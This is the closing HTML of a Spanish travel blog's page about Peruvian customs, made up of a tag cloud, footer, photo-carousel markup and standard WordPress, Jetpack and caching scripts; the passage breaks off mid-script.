<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (595 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (658 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_6_f87 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_f87" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">476</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#3e5a5f52574a567e5f4c525b5d514e4c515a4b5d5d5751505b4d105d5153" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69771f1043672
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-costa-peruana/":8134,"https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/":6701};
	</script>
								<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109190712","post":"0","tz":"-5","srv":"www.blogitravel.com","arch_tag":"costumbres-peruanas","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109190712", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"1fc63ac3e0","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogitravel.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogitravel.com%2F2010%2F08%2Fprincipales-costumbres-y-tradiciones-del-peru%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
